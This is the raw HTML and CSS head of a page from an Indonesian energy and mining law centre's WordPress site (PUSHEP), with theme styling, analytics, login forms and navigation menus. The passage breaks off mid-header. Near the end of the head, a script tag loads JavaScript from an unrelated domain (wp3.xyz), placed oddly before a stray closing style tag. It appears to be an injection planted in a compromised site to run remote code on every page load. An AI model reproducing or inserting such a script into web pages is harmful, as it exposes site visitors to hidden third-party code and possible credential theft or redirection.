    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/publikasi/",
                    "name": "Publikasi"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10123 single-format-standard wp-theme-Newsmag pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div 